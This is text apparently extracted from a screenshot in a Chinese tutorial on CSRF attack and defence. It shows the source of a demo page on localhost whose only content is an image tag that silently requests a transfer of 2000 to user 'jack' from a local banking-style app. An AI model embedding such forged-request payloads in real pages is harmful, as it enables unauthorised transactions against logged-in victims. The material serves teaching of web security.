 S CSRF 攻击和防御
127.0.0.1:9000/transfer?to_use
Title
view-source:localhost:5000
view-source:localhost:5000
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <title>Title</title>
6 </head>
7 <body>
8 <img src="http://127.0.0.1:9000/transfer?to_user=jack&money=2000" width="500" height="300"/>
9 </body>
10 </html>